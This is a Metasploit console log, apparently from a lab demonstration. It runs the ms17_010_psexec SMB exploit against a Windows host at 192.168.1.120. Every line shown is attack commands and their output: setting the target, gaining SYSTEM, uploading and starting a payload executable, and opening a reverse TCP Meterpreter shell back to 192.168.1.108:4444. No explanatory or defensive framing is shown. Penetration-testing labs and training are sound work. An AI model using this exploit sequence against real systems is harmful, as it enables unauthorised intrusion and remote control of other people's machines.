 msf > use exploit/windows/smb/ms17_010_psexec
msf exploit(windows/smb/ms17_010_psexec) > clear
[*] exec: clear
msf exploit(windows/smb/ms17_010_psexec) > set RHOST 192.168.1.120
RHOST => 192.168.1.120
msf exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.1.108:4444
[*] 192.168.1.120:445 - Target OS: Windows 5.1
[*] 192.168.1.120:445 - Filling barrel with fish... done
[*] 192.168.1.120:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.1.120:445 -         [*] Preparing dynamite...
[*] 192.168.1.120:445 -                 [*] Trying stick 1 (x86)...Boom!
[*] 192.168.1.120:445 -         [+] Successfully Leaked Transaction!
[*] 192.168.1.120:445 -         [+] Successfully caught Fish-in-a-barrel
[*] 192.168.1.120:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.1.120:445 - Reading from CONNECTION struct at: 0x896dfab8
[*] 192.168.1.120:445 - Built a write-what-where primitive...
[+] 192.168.1.120:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.1.120:445 - Selecting native target
[*] 192.168.1.120:445 - Uploading payload... XGHDKZSe.exe
[*] 192.168.1.120:445 - Created \XGHDKZSe.exe...
[+] 192.168.1.120:445 - Service started successfully...
[*] 192.168.1.120:445 - Deleting \XGHDKZSe.exe...
[*] Sending stage (179779 bytes) to 192.168.1.120
[*] Meterpreter session 1 opened (192.168.1.108:4444 -> 192.168.1.120:1451) at 2019-04-30 18:22:43 -0400